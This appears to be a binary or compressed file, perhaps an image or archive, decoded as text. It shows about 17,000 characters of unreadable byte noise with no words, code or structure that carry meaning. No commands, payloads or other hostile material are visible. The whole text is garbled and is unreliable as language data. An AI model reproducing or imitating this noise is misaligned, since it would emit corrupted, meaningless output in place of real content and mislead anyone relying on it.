Tr� ��֑��j�z�F���F�9U��*<̯>����r9=�\]����J���frpsҲk�5�R(�����ddu=��[Cf��kQ1BP��5�R��Bpj���=��>4��r�@�c���ίk{����:\�HC������0z3�Ӧ�.��1�����C9Y�Ԋ�y	�#-� z��i4������э0� 6��?Z�W$R,E9l2�~��֨�����O$ƭ��I8�����j�mJ�r��s�t��{�Єc4�I>V���_�"�|I���
[jw(��k����W�XE�BvG��赈~L��[O3;-��Fu%��(0AS��
���8e�*Kg*�Cmy:b��dv_���V"��K{���ah]|�|�6����|T��"��ⶳ�Ҭ�7���+��e��7_��z�%��>p����6M&�n�T7�Xm,U����?z��Z�^Gf]Zt.,t��P����NKg'����z���^�=k���N��&X�I^8�f��q��zs�5�Rw�k� ~1�����ᄿ)�d�Ǡ��c�j�8���;����g��6�Y�+.<��%�탌g������ȩIF�G��>=�SǗ���iqcv�U�#�6�R<��9zWx��^�NnI�A$7w�Y�E#g�Y0GI�p2GAM6����4�I����U̒���pA�`�O֨M�.�&�wYCqS2��(b7v9��lb�n:����|�ŏ�v_��	 �$���q�}k�l�2�������qh�p>|s�ǰ�O��c�~ ��R��x59����	�!PNH>B��$�%Z���h��a��K�3^����(�s����G^A���
��>��З6M�ҴKi.ѥx��e�=��,-}͏��e��.��fq�������~��>&I��Ff���Ύq�}��:}?B��`�r���c;v��@s��>P��� \�J6�4�&�h�b�m@�Y	�7n3�d�ۮ��w.������Y��5��P���:���c�W����l�<9:��?�������j�c�Z��������P�I1�p0�y w���:�f�b���N��W!��U��s���Ji�f�
��`(�;I,ǦI��T�T��s�6�%��x�����E��q�y~�<��W|ۋ�<�t�rG#
��NN�Gri�6�zl��Ѵ;=*	���@<�p�w�F��$��>��J�Y�I�O;�����I��� \����U��� y'��+�{�Ψ���㾩&ƖF��|I���`�#��8��
�������]]_�s�Ӳ4%��@��OV9'�Bz��V�c��{s�OdqrH%���pzt��Md�����xZ}V��Z��=��MŦ�V!z�� 뚢d��g[�MV�E�졼��f���71��>�����L�&�G�/�ϧ����6бm�h$�2���ǹ���):��5���_L"�C֣�bN���~�8��R]	�P���+H7܌_!���8 ��r	�)�Ͼy�ϩ:"���AW��辕���tS��3������*$����:g7�Z6���@����g𳢍8�٢/�wfE���|�Nv�a�y�]��ַ!�zu�b��ҧ��f��~#V��������_������~U{l&�Imr�L���u�ɦ���|�CS���t�5\�=Iq����҆��\gڝ��ϒ}J���r��j�����v?<h]6;��*�"M�N���͜�z�[)r��%���ٚq�O�� ���f���`� )@v�������f��򥹜���c�+�|�l��!�1���
����\�k�:���$�(d�D�Xg;��r3���Moaύ��]!㱵*��� �	9�I��ƭ�&5�>c��Hͣ�.�H�ؤ `u��=3��^~'��������$�B�ueW!*�򢑀�u�~��Kc�m�����jZ����"R���X��:dw�ztՐ�9���7��j>#�4�o��<�@Í���W5o}�vS�mn]�J5;A�=���.Y�������0=�V�RHί*�w� ���'�G�|���Ι���[��P��P��͋�cfg�^�L��V�ڑ�um��2&3�c�rx�3�/j�.1�t�}���,�%M�.Ҳ� ��`������I�5m>2�R0�-�'��� w�Z�ÛF&���ҍ�t��=wÒ�%��ʮ"v��T�ۀ7q�A��\�9+-[�Z^���\V��\.ѿ���0�ps�VS�X���I���@լ.�[�.��4�ZZ���� ��܎F1�:f��ޛm���ӿ�cY�5O��:�Y��n��y�$PWn��''�������<c�犵Ϡ�jJ�]��>+�G���i�e����e�1���-?.�g�}�_+W��'�JJ2��ԯ-d�3�ar�W>�3Ӯ+�5	X�)'+�?Q��n���n�@w@�'��1ks��{�v�qv`Wq����:�{w��qr����­���_F��mi��A�so8��#� ���*c�6�)M�g���k��.��_������ḆA�q�ר=��\����>�/iI4z��miyᏇ~!����а����EK�W���(�ϥo��j.�FrfUy��^G�~̾��5i��ӝ?H�0f^&�GP0PF0Ku"�<2Vm#��;������Dnc��o�C������cd�~v~U�8��pW�S�s��t:�ԗ1\��E�lt{v�W���r� �j�ݲ������e�u!���c\mR� ���Ϩ���%�]��n��-�p�y����N@�;�0������w���{�%Ӛa����m��{s�$�p;�Y��� ��xOR�4;�i3�ȢG�&@�8�Np޵�ntZ���úV��[�qDEܿ+:�RO|����jC��S[G���I�yC5��bӂ� ��c�j&��i��џ�zż�
Ӧ�M��y(� 
��M�Yz��|�����PꛈH�8�<{W�=(��_�R�g��FqH�J�R�fE��6�� 

��֣Q|���Cf���t��+�jޒ���Z��Nr�[���#� ���a��#Ntާ/�}@G��]��<�Y�#E~cc����m�|̅ϯ$���W�.e3����U����}sO���lm�s�
�`��Wk�&��'��&O�o��O�� I�S���]��@�;����)ٰ]NFR��]޴{(�A��ɷ�~ �1=}��8�`\�����������/�#+l�dB���(P	�{��R��'�����rK;w8u�V�d_�����?.~���H�ͬNvX���#\��g��ߵTSBw��x��M�Ѣ1����T@�s�FG�z�X�>"����irE'�,�`�+�0y���EY�,|v�U���~m�K~o�E#�S����ו��zTovz�����14grG�.~T'����7��S�;=n�&���;y&H�II%�I�ל���Z��v>N�u�����਒��g߄��3�?�I�=�Σ[�W=��w���->;{�	��?�N� �+�>݀�����������e�H���*���Ԧ���<~\q�z��eh��	97�w^�&ԭ��ؘD�i$ �+�.OOb*i�86c)r�X��]<�4���ew9����>��	�+2[�7<9t�2�^�$�����{c�`h��"�Ě���kS��ژw)��=z��=�y�m.���SS���e�b��p$7������ғqkQ��f�_�}^C̸�Q��%��,�m�Ax#�������	7Q�����~&�t��i�y%[�=��]�а<�ԯ�;�Ex<EJ1�c��*�i�z���W7�W�CRH�bV� `doM��;�'Nwgеm�3�[��$yl���� ����ҿV[!�%s'UtX������= �� נ�]��mhF-��n�r�H�_Lγ�I����k���өQoH�@�>���g���|��c~�z�O��-���l�-�ݘr?�HW���	���=X��z8Z�����W~ԓ�����i"�T��;y"���\L�;x�q�����*h�Rn����G�4_kz�
X�]*��(PwAh�d���,�=A/����n�Q�aQ�&���"�� �yᥒ���cD�[�܁>U���rz 3]�L��3z�=��s���.����k(HÉȅT�d��矻�Z��i�C�ߏu}[�W�\��[ ��e6q����>���1�=<=(EsZ�|3��/�<�\2 1i���U�]Nҥ�������^�*�t��S��_�}�E�&�q(�B��Yv�s�`��w����roS.VE��Aa���4�Llя/{�,{�:�xR��TZ\q���\]n�}.9l巎Q 2h�F#%z�ڦ;&����� Z\�ZK�s�Q
G
�uc�b@�2s�<g���{���-O�ك�VZ��k�h���'����_�㠣��k���9ai�v=^�S�(W��9'"�����4.�joٸc���G�d�q��o�uĄ��O*��6z"��s##�S�m�t�y�������<���C���F]���Óް��ua�ҹ�x������9�����\���o�s;XH������(��rKs�w���h�.� N �N
7��0�B1���ab\R,G�D�����$�}*e�R;s֋[a\�u�38�8���ەr��N�E2�Ơ���	s֚Wv"Q��|	��TmC�N���E��Y���l�ؤv:q��_�d�P�G���8�xʉ�s����Rd����g��O}�ҽ7++�Y5�����|�Y�9=O� XդڹQ���#�E�h�:m�*��HT1����9 �?1��IQm�O ���.�]�M69��	o2�����'�M��;�2�L6F��q7�v��'�������:W�]s8�q�Q��~�����l�B�Ƨ~��8������8�#c\�l��ܬ�#-����ʣ��ہ�]2���|h��ᶄ�/��4�J�0\��4��*c�t�:~U�Q��VwW���n}Ia�I����`�(�Ɉ>�8��z���M'ty��ݞ�b_������T�+=���a��
��$-yX�z�)�����������]��孲}�)�6�������{��T#'I�~�;=?S���6ٵ�c<���Gȼc�=9�8���lCj�M� 	��ژ�Ԉ(eQ:�� ������ѽI���~"]��I3�D�<�{��"9�����D��3n���L�|lo���H�1����;w# �՝U�Șh�h56I5o~��"��9%c �\�}��X�I^ƭ]��	�~К�-�6��$�R��D[�S���9��>
�pj��%{�����E�u����D�L���A8�����%����oc����H��9!��>�¿H[k3Z��I�EÌF��z=��}O�0v05�8�N�D9eP'��C���-����3X�`���e�6@U@~yu=O_�L�Sij�W<�Ǻ���)'��Ǚ3 yN�Og���s����es�~ii'���i��p��xv� rH�D�@���g=�{�k�D��p�w={�U�Σ�C��X�����^6FO4�����<ggN+У	9]��d��fw�e����'*�jm-	��O�`[>��;WO+�.i�>z�{{{��=:��ͥ����/ gF�NA�c�]+�R^���2X����XG$��Q�N���\7�q^={�S֠��G�|����Ӥ���wr3�&T,�s������){���1n��u��:U��b7K�����0�ym�@c�#�����`�&���Y��=>�Z;�,�
�N�Ӓ #��Ӫ�O@�����I<M���k��&�m�e� ��q��qR�њ]^��m.���x�I#��@Lv�<�  q�$��/er���b�"�{��o|�$i4,g2��b ��# �3_��k-��*�`�������K�`3^D���c~d٣iv���
~�k7���nbF�$l��<�K��^[�<�>��wX&�#���I��XJ-+��3W���.U#.�~��=H���0<!��sX��>���J�vٚ�d�Pө�x��%պ����r>nkX��֣���W�zdu�+2��IH�>��+�J�	�hCx���Cg�Zv���z��9�3�h���7�B������)z��"��zSX�W���8���g��zĭ#wٳ���l/�K}ug�H��.��9������	���r�l4c�#��ŧ����� �k���(��+$|�=x�d��<W��<��kap����̴;��;q�c� gЏ^�]���ny��_�=���͓,��Y#��a�j� ��u
K]O��"��_�z���ݷ٘9؟.>\�-��QQY��l�}Y�[�lt�a���pcK�O_ǏZឳV:eB���m��[m��(�Ȫ�$(*{{u�د{S��Z���i'���ND��&g��$�'�N�����#¿eO����^Į���'k<���ߠ��Z��F�7��A@j�V�4�w0�wW )��
�ݕ'�=�ֻ��8������ �w�%��N�q����-��L"�9�ON+��ͪ�ǫ�R�4�9�'�'�ͺ� gx���Q�D_N8=� �Z�ims�T!%#���;x��'���.n"q�a�rB�)�\Ҳg5\5)��;�~�w8E����V�_h��zz{��VW3xNU�熿h}r�;1�D<�e�7�t �\WdqP��,��nwV�;i��hI4[-��Q��?��C�Z)Cvg���	�,!�<3���{��#{���	ʜ��g'=���=K��|Aog��� ��_�\(/.ގ��5�5�Z�ܛ����@���~�/�;�=�$��'��ʓ�@q��"�?�h:8�'�S���eR�I쏉u"�o*4��C;�N��� ���M��h�f���<�@��}��~����|�)��)�+�mk�4�d�(�gi�H������$�G�G4r��e�ז<��lf�*T��N.ǘ���kۙշ4��EQ���y�`2}MD>4oec_7�<C�|ӯ���"Y�"�t��Hn�KZ�iS���Nz�S�>��,:W��8��"��^U��k����c�c�Fy�$��z�I�E�FN�|Y��)<>��ƍa��.�߹W,6�ܜ/�\߸�p�����!�j�s����u,0��1S���9�M���������ݥ�yoŏ ���Y.%`b�2]�`�����b�}��5K;3��_��'�Α��,��K�`]�(.�8��@�WE��^�5�5i[�;�Q��(�I�
T�����������ޭa#�xt‥�QcpV0S<�Q����Z�ڋ3�rЯ�kP�u���G �(�J�H�ʜ �	�29�k87�S����d������nK(�Y?u�������5r�Z�.����)��+�=3[��ږkB�p�o��9#r�>��_?��m���@�v�>��5qsh�,����Fs�k�+����p�@�+)7b�%�+_�1��{�I�mf���I�I�s��|��=��9?ʰ��c��N��{�"KK]�0z�F����Ӝ�d�/�ә5Qw*|�Y�{0�\ҋ���1��dv�-�� �����I�����*���걣lAA���z��OcZ�V `��V�)cf�UR7n<�{S%Ûb�Z�{6���sւ9y'vFuH�L�=hi��u�ƨ��`,I�� Ԩ��ʓ���y��l� �S�_ҵ�\��ݘU|�������f{��=��$��sy׌t��0������^Mwf|�b17�.�w�"U<�x�Q�g ��]�F��Ϳ���w+rR�Y�H�y+g�=2O��l�x��/�:Lz��vV|AjѲ�ȑ���/M��:���}���g���P��D������sg ����YNj+S��^�_�_x�ǖ0Z;qr'��c�4\�rx�+���.m�Ii���/��jV����_�ߨ��9z�/��y�of�,�qk��{8���d�AYW�cI�ԺP窼�~�oÙ��JV��m�&1d�h6�3��w~Z��w!��5<Okc��k��%��6�E�'��۞=+j��pr�g�M#����=��a��3��G,s�:~u��+s�]�UC�Fd��h�����bL�Q�?Q�~5���:\����Ւ�O���WLƤu�|u��䮌yu"[x��Xԯy�)���R,�����Ґ�ʶ0G?�qB�+�Τ#m�� �_�On�M�*��X&�G_�瓜\q����vz����t�Q�s�S��6�5e���FG�r$g��ױ�WJ�'��J��+���������_�%P!sca?t�(��u��.h��Ӕ�g�?����kz���j%���6m ��t�_�R^�5w*�4\O�&1�!7 �'8'#�G��ҽ��<w��률�e���θ$��A�;w�TD�G�-R���}�U�\�s����z��XV��T��+a�]FR��y�c��ٻ<�0O9��\S����p��z=���]^���CC�۴�7�+c ?�`�ry��g��T��v߲7����[���#�[]���l�$���/
}rH�L-}F<�S[�x���S��>��=iⵝ#��dd�m�nns��9��=�
i��d�Z/���N<{s~�/��y-�'���灎s�g:*Qh裮Ǘ�N�?~�6{0��U�Y�͒��AbXv��bܩ���y���x�+[�x/�����1�cN�+�lGq���*�Ms��znbkx~���ڕ�6���$ 1a��8�����gK���)JRr�w:N�a���'x�uyqǻp?�X����ئ�cc���3�����"�L��ȗ|�*v�pY�s�1[�^`�ᯎ�-#S��̨a��R2۔�9����NYXs\��sӭ�De��,LR�H��}��\���uۙY�nŝ�Sh�3[i�$A�nG*���O*�1�?J��Q�A��GV�J�]Y�������� �b�/���cx���r��~��Q�6�ʰ2GPz��j\��a�E�r�������4؃SVQ#9ɮG�::&gj�"��K�#d��cVN(��Q�IX�����o���\�I� X����W/ƽ��w�OM�e�S�y1�v��B�zt�eQ��-�'��kKuj�� ^SPs&��9֍Ɨ��2r}1�PwR�qw[���x���+M:��斆���	鑞ǩ�T��a�Ҷ՚E�_'�S�����+�J/P�$�$z�QIjT)�l5��]�}��剣wF�5�����G�i&	<��f���� <�T�(�]�>L��mF(����tVX�l�pw�� <��[X#�|D��'ݙz�� f����fVV����<�����ֶ9d�����I�T�ᇒ�V�(�#�T�A�ppzq�H�*Z9x�Y����qpIy"��H��pi���dy��9n.~�̆<6��קj�)t;#d�Y���,^��e�%��m�<G&$�X3��'�^Z�1���Y���""2�3��cx�8���G��k��յe�0Yo�Y#`�mw$��>��Hs�3zmB-������<e����Z� �K�T˓�`gi''�i%���T��g����&��������j��b���A ブ�Z�̦�.X�������M��Q5�xm�7l+.�2Ey^g�~f��>����ڽ����-nc]�L����>ƺ)S�)>�=Z�Gs��O��xv� b8m�8GS�Ԟ��ڥ&��Z�uܖ[i�l����<s����J$�h��2	AQ�I���{�� ��A'�29US���1����t�Ѵ��l���&m��m���N3�{�$����~5�޾���3VpT{g�=+X�|ֹ�Z*
��_�H�1/�[=/S�2�1r�H���2}0+�9��a�6���Z�˚�D���I�A=��}~���>����C�|�9w\����P;���`�<�F{c�=sR��j�m�s�V�}VKkh�H,��C��q��Ϸ�x�I�n�M:q���i�}J�W�\ܐ��W���a�x�j娛�u�J0��g�M�q��7�cP����0���.�C�~U��$c��)N�I��W2>��+���m'G��4Ƞ��gn������鎘����Gdx�oVyN��;���M��W�H�ùRr�HI?��n����<��,?𓾝��kM�/o�Vq Hq��r6���i�o��?���4Y�W{���� f�h�1�}ݭ�h�r+���YT�)�t��i"����6��3>;�߯5��N� �g3�I&���ʛ�p�}9���3޹ܕ�5�w�b����3B"`��2\�l�U��);�J6�=/�0��p�-��'Ȯ�o��~k�Jֹ�K��y�MF_|G�f<��dh�����;��ᨽ�u$t���Ҽg�0�H���rT�t��Wdg��,�B�:���G�[�{W��Q��3�~<VөM�U7i�w�?������n�T�I�E��n_v�,T������=k�qԾ��T��>�-�,F2�}���^��E�%�*��z���f�+X�)���m<{a2Yр��������ƅ�ћ⿍��,ɖ����O�kϫ.Yjzt0���e?�G�n�%����c �e�?t��X���z��:�-OL��{}6�;hm�(
�c t⩥c�Tu7=?�Q���bX׷�q��<�u�Q$tQ���� ���9���/�����1�J�3A�F|���(�氺1��~T��W�Gb��ز�;�ô�=+js�|�HҴՙ�� m�]0~���\����1P�I�5�����D��:��Vbq�
�M>�.v<��g�����^İ��`�w��%,e4��^eQ�W�|�.�mu�Mem,��/̎0s�=�<��\ю��r��GW��NЅ�[���"�_�|����w�֐\�vl���%�Q���8��4X �9L0��*�cE���]$0���t�#�q����z�2�b�:�E-�8ho�V+H��$�c^~fc�Ǩ� 9�
����n	j}g����
i���g]:�#��r	��t\��==�*�'Gih�h�W6�^�$N$���7�G=wsߎ*���!�Ggu�
-ZIk�d��M�09s�u��f�m��� x���HV�{L�h�$	\d G@y'#��އ��CǾ$^?��T#������ �'�A�bC^."�w�Ђ*���u+�m����B�'v8���8��f���*ъ��'�<��<�mk�^��d�
�&�����5�B���<�欏����[�M5=8y��,�� H����W>"��u���y���t��Ǉ�]A�Ꮉ��|�աg8�v*�<>�����M�	��m�bȥ#�m?y�q�����d�w����7SL��& �p~Q�����+�s�>�Z��fX
D�u��?�lq��v5����<D�%��W�G�k>����n݈e�b͒���23ߊ+EN�R1�S�����~!�U����_8tPs������T��z�u�-v8�g2�&�; L���69n� ��¤����}��卛̵(��Ln�pG^�g<zW���T�s�u�QR����b"�f�۟�G�	=NF	�R՚��z����?�N�M3� �ZcyH3�HAn��:��F:���$��p⦤�7�O����[����H>a�����	�{��r�ecͮ��,n�\Z�F��K�}ʼ�؞�p��I�ʎ��Ҵe־*i�l�	d�/3���<�P�V�����^�ޅ����>6����ɦ݂���d���d��a}NN���u��
�O��c�xJ�Ꮝ/<4�h%�p+:�{(W!���a��C��䔝?vǩ������Q��+;{�ZD�v����U�: 9�dp~��8��6S�H���$�ƥ ���1��@0s�����r��z�,�MGZ��/�B�	pݣ�`+҄�#������:�Ne��,C�p�4{w�%X�c�YbҺ.�O�ܥ�yͱӵ�\*������Y)�ZƼ�X�ċ�ӤH@L��<;�*�Dխc7M��_�O�xA�t?=�!�{',74`�`rIQ���|׋���.�<>%���X��*��3O�/���H4Վi�8��c�rOӟj�G��~U���q>�>��u�_�_�R�k�ZH�U�S��戺�m���JR��Cݾ���A�k�_݁�ϻ�;[���W����)5vu<W*���oe
� �5^ɳ�U��vͫ[9'�"�~g`�Hƚ՝T���z����a��4�ɯ9��ty���F�t)d����3A�)^i@Ł �:��l�g�|\���ON�$�^Ɯ>��88^�G�Il�6�XB;�����ު����p��ݛv�(�8aMt�j:\�	'�/o�c,�gi���]*h��%Ы�x����[������V��1Q�}�� �$7�<M���þ[�2C(� c�Xs۟j�2����es��Z��T�wfy����i�� �bI1/l��$u��c#�޿FM5{�������/��:� �d��Cq�Fx�j�[y��+^]G[[[;��Z[�����О�'�ǎ+)I�ƴ�]^���S/�9�d oc��R3�s�J�b�G�~�?��7?�o���&�<�I�߃����J�S�3�4�.�Kilc��R�ܱ8��x��;�SI�L�N��b���حSs����U�|���>�5�Q��O�ƠM��\�����>c����*[f�r�l�6��-��=Ԅ"Ǔӕ�>_�3�����Ss�OM;ҥ{�M��P�1g� �u��^[�����K���{�����MwUO]Ͳ6k�n�/rI�\����Pr���Z�#Ynz� ��ӥX�\�I��v@G"6 ���� ^��]�9�G�|h�X^����\� i�6�m� �Q��:�%diA�z|2���c�m[{���-�l!9�#��:�s��=��[���|�tۣ��s�@f��c�!߿ֺ�rUj�ճ���å���^FF*}�?N;V|��n�sI��ޱ�/���%���]��G�8�:�����)M�\�,�h�"Z�(��o� ���8�(�D%��o���t�M5w�"x����H�v��V5b��Sj��~&��E���ٛ�/+c'��^y��z�rJ%7��>&�{ZxwB�)�C���c�����$�_a��3��O���^\I+�P��A�w�ݎ����R��;hǖH��i�[h1E�d�~Б�%TH���En�i�{D�oy���ٿ��[����x# eA�21�O��Q��$yS�<�y��{b4���K�RbO&<��K�f���]���_;����g����ek�34Q|��\������Bԩ]jm�,�t&�Uֹシ�� eo0�ơ�Vt��
�) g�*d���O�&�B�������L�^U��$c8 �`g57��Km-�k�okz_���Ki�\ �ʤ�<cvX�O�qb� v�=,$n�N�=mb�R6r�F��O�@�<O\���2�:!h�r� ��]]J<G碍�ۊ�$���Ұ�,ʆڞ������V�=� \���<���]�w��穤�K�+6�/a�ѕ��Y��;�Prx�j�EH�-*��q �������H���s����pHٻ����/�2��6c��={�J@XӮ��E��C�'-.O'�g����k��Ռ�������N�X,o��*���9��9�߰��Ͱr�b��}VY��H���~�~�6�~��wX�,��� ���Ӧ�>�$��>����F����n3W����k�gAk
��|����)�ց�:���}WP/1Bw�Oa^f&|�����J��km9�b]�u�Nb�P�G۞3� ��Er�B�9�&��V0|M�s�ZIh�p�r(i&�t��93��$�2{��Qm��������+�F��x��+�c�|Q�����2߇�=���'>����5���G[��t�/,΋�r8�2;�=�U�;6yoį�;N�K�6��n�N�Ip�Ο��w]j�)Ӧ�����N��B�|}-�ʗW���r4�K*s1��� gھ�(M)W}Oθ�0U���&XԼIq��I4�����˒Hs�ٷ��Q�k�ފ�ǽ���'}Cv�y6�y�����3ۜq��R]M_CʼQ�����d��7�`'t�~��l���Ŵs�`�p�����_�)�T�>��g���!k��ܢ(-�'U}����x�wdg���Ϫ�6�W��&XxR�iz�2� D�ʜ�9�=q��=��J�m��_j޹6�qtK<�$��ı#9���k��w:��b��ܯ�fRT d瑟\ҩWM	k�����ܭ��Iy)�tW*��s�s�����kJ�̿�6Z޻e���˒{ŉy�)8,O��������NkCy%���<�7�4k=÷��)�Q�\v<����A�J�RH�ܔ�d���x�{�w�N�Y������;�ބ�W�x-�um���~��Q\�`�Ëi�rVZ$���v��e N8���>�qҳ�9��wl�+ya)���X4dNY�d��}��Һ-�y�h�!a��gRH=
���=H�'��ck��n�4��s1�6����)5����L�#9>S(U@?�p8>��M u�]�Zt�%��[ˎ2{�<q��{���Ow��Y@iH���p� �@��ׂ�A�Ʌ����.�駸I /)�Q��G�����n
��E83��%�mI�)�p�]76�:`z�ߎ�8�Ϋr�ؿf���oI�X��]CR���ݲ��.�I��/=+貜!G�Ky3��V�>*�΅gp�<E�Q�y��rA�*�O^8���Hⴔ���_x�U�}J�O��L`�+�6���8�5�VХ�^�=��Ao����a\��Ns����B��˩�~��O�~��S�����ƓAn>P!J�����l΢�2L�|So��z��[$C���"\���
A� �Q�J<�������e�D3�l�I���:�����;����.&*Tߑӆ��]3���E������I)�X�=�`w�y��x��z5է�л☢mM<��T��$��A�/�8�֮z��.k�7���xr���M���e�P6�F���ʺp��ε����E�	"���ҖI�	n� Rp@�b�'�*��0~xr��f���B��ś�g~�*r@ �c5�t��*R~��N�;�&�{��9WL#�9�k�i�cd��b�.�1dv��Ph��n���u:�q����IGX$u�3Ўq�RFq^~?^Q���Yѭw�>�� �s|c{Y��2�^[�x�Þ����b�N��Tt�}�
�%J��~�xf�!V'#��=� J�V��A��?�]j����6,�g����[���nz߆<?����Q�?�>���ԓ��1��͘,�W�#�1�O5'�L�1@+�M"�LUS#��� A8��|�{pzP���G�z�-�Z�:) ����])*qw:��pvg�|A���	�n�FV2��ϭu8�B�s���/�S�|<Ӟs3�����[v=��+��H´�5����4�ޭ�Y�����fr��yR}߁����8Z؉$��>{��Cޔ��}c�i�g�g��Z�m'OO�7��+$͗��y�vn��_�eXe��B	Z��X�C��e7�OCS��[�`�yf�1���NO�x��޽I�飐�����X�tvf�D �T/^����j�.�g1���t�с&�<�q�=?٦t�Z����M�V�Vn�la�Op{� ��k���[���63���-�!fxI_֩�r��i9ݣɼ{�}QBEw�l��jI8�q�=>��V�\�uS�us���/~T��2�k�F�?������6PKcc�sZ[۴�W�F*��x�U���eRn�&��_\��mZd")�#Y@~�r���977}��j>�.����>�\�]ƫw�cn�E�/��6���A8��]�Xݦsb�p��G�Ɛ�Z^�,w@��|��Ke�'!�ϭz����j�k�� �p�-�l��8�}s�Oҡ�Hj�����е4��t�����n1��9���u�օON�d�W�gY	rӅa��p�qׯ?�"�������pPy���y�+�?
U�.g��ES	y_�˒���GCXT�b�=�ۺ��)��Xzs�SH�~������7m�rB����@g�'�u�Sw��eS�P����?�z:nzǈ��.>ЗF��숐|�#�Tw랝F=�^�+��o��:��ɚ���&�;}�gPrUps�p;}1�)��7�W0<�}G�W����/�Iy�ģ�y���BNGN���%^���I�&�����i����D��(�,V�Qɵ"
 �c�@�:��:P��]�*���7բӵNkؼN�H�l�m�<�U
�d��q�{v��ʙWp����҇[���(vڭ�A�`�;��>��D�w#��t�-&��B�u!.�-�TT	�|� [�#�J)�j���zi~��o�F�4��{�l�����}��y�=�9��H��;kOx�� V�L��8�d�hW�-���O�*��e_��U�^]wi���K4�H� 2�>������`_>������B�R�%��:�q��ns���y�^D��Y3٥S��'SWL����o�O�9)��9�'�3Ҵ����%+v3~Km�oK�у��Kl���c�21��2p��X�E�5��^%�R�wW:k�hQ�I��*���8#����N2Mjs�H�_ ���n����PG�J���J� �N��ҥ%$�R+I�dn�b�|5kG�v�j�0
.a� �n
;����Z��М���!��kl?�G�2�s�d��{;�M���w(]˻�~�+9>d��SZ���3�6���?��!�Լ/{�����0GFa�W=�c�y8�:����=6&T�~�|1��|]��7\�$��;X綖1���2�}"�*�B�sB~�FL�xf=�;�<�2:{W�VJR6�Rzm���O p �XL�KR��g���z���	��)p�Ph�EMcT��w����qS)����&;�샀3�q޲�Ť��gZ��8Ry�EJ��J�h|��t|Q�<#�'�έ3s����c���.J�^� �z�.3��e���g8|-.Y;�#������=g��*�$��䅏��3��&���Ӆ��ϓ��U��D����c�x�jz��.���]O$V�ɉט�����=��p�sQ��"�IE��構<H��5�aaf���Hs3c9��5����.���53��%ҫ��w�S�S�������!�^%ڛƻ2���a�z�	���ZŻN�U=�GG3��C;�f��,�k	��V�#$��Tv{z*.��mY���1���� ?*�v��ӞG��k�L�0qNL�绺-��.Ѧy2
g?�r'�:H���Q����H={}*y��ֽ�V�I}6)¼�b2J��ϧ��)�8�jH�h�"/�3��7����ۏƸ���T����Y�}4���^�+�����y�q��^�	��8�oC���x���N�� �r����q��}
�G1�ey�&�#I�΢Pr��O���C��|]�¹k;V0(m��'g�q��:TIY�/-��f��B2<�X�\��:������[�q<���/ɹ: >�
\�?KcD�֒4�\�v%�'vハ����e��ol!���`���s��<R햩5��-n��ݔ�/�s�F?�h����z��ko+���s�U9�z�8�_Z:nv� u�&�t�b�Tr��b,D�O���pN ����6�լ��/V�{�HB��! ���a3�`g�x"��kcڿg_��l��\�|���c!H\r	=�o¾�+�������y���ķ������G���\[�Nd���i��+݂��s9���=q�O��K贋)\�*����G���b�9�g�� 4�B�c��ٙ6��� � d�����Q�W�N�z_����?k�Vu��� I/��#�wwo��3�G�%7%`It4�]���E�՝͚ΑB+1�vU«�8�{�}-o��c�?��*Yn���L�ŻˀA;� �� 
���$�͝���&�m;����@��� ��;���j���1�a�~%\xST�BC{i�[K��H��\�����ԧ'Q���Og��x���~��k�}1�L��ڍ�VVL���*�#�nGn����5��M®�߯��%����#�Q����i*�?���"VwGfud��=BWhJ����8'q7R	�nUc-�E�|/�o��p������<���ǹ�XU���s#��⅔i�|�1�!U��aO�y�+BUs�ּGmz�4���~Tm�q�Ҹ*TR��l�I�fi������+CWCԭ5-gO�5W1ٽ�i;!\�$�'��J3Ժk����� �x>���m�f��!���ډI/�	E'���1�?m(���/��v>���6��ܶkΎ�R��%b���u�"Iܞ�w�ܞ��4���h���װ9�4h�<�w�A���l|'����kiF(K ǰ� u�*��X�}'*Q�z�� #��a��TQ��9�S���i����,��bӬ�d����	݌Dp�Ƕ2�+e���A�S�pK���&��?�Q-���W�d�Z&���%��˃����f��-��8h�b��v�1��kɬ>��O��� �^jw2x���%̟<�K�ܖ�s�OQ���ch�#�su5��x��m���rn�����%��Gԏ\�¤�w��Z���M�����E����[31g�Vp���pH'�}�jI����?k+�9m[{Ln��pY<�U2	c�|����{�S��35�B��M]9�TKvvG�T}��p?Pޥ�'4rW��&>Wɂ8S�R:ld��CbH�pY~X�2x�==��L�����q!.T���nߝqV�[Dk�m�?P�%�F.�y�d����⸜�f�e�چIf#���<q��*�����h�{H�/�1ʖ�9���id7�-˛�,@RB�N�??𩖋@*��k-�8�W�P0�?^޵��Z�=�~�m!x4�p����d�\`q�9���T��uS���o|E��o�K�mo`7-�nd�z)9��O�v��-L-c��=K���;��q#'vO�jȖ�Uޫq`��[�^X��i*��:��z�Ҧmr���m/��f��E!%��hH8���<����"�7H���2�H�!`<�P�1�9�T��Qv�-ߔ������2T��~=q�W&�W��/"�0ܩ�2�@��3��+&�0�}$V3$�4/0
� U#׸�Ґ��Z��km2�y!�R�~C�G|g���:5�������F�7������#���Z����;H��1��|u��t�P����� ���`	,:p0=I��Mթí.X��S���aK���Q,q�ʹ׌n��=s��
4�r�y	��d��摩�-���怄��<fG���q�~�b�aOޝ�/��K٬Ή䐰���y<���OZ��gcew}p���2����xԒWo��g�lU>e���ԴB�z��W�Zu��k(�su�����+� `02�s�}�����rWdW:�w��g�^\y���M#�W��s���ЁV�OL��u,�ׂF�^Y!��`�۾���VO�#�N��)oF�)>i�؍�O>�9�:Г{	�)�
�C�X|[4��b�)�Xf�m�W��a��bӹ�~��G�tx��Rh�%��x�a�h��Ywo\C(�<�N�(�J�(lϐ<q��Gឰ����C*4�n��t��G^W�G|g�y�c�jr��J�����5_Asv h�d�7��d®GL��x��]t��52��=�&�E7�/n-�dHdU�X�������ը��:i��?-�Ż��� ����}�'cof^��%H�i9�4�#����Q%a����D�I���9��.U+�� �-n��f+7lK:@���g`�'=�L���*�d䢏���R���O�O��(���-ң�c��%@�z���޾� �''��
